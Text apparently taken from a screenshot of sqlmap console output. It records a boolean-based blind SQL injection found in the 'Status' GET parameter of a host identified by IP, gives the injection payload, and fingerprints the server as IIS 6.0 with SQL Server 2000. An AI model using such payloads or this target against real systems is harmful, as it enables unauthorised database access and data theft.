 C:\Windows\system32\cmd.exe
[*] starting at 10:16:52
[10:16:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:16:52] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Status
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Status=1' AND 4594=4594 AND 'CUwZ'='CUwZ
---
[10:17:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:17:02] [INFO] fetched data logged to text files under 'E:\sqlmap\output\202.
115.75.3'
[*] shutting down at 10:17:02
C:\Users\kyohpc>